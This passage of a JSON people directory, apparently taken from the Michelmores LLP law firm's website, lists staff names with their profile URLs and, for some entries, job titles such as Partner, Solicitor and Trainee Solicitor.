Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha 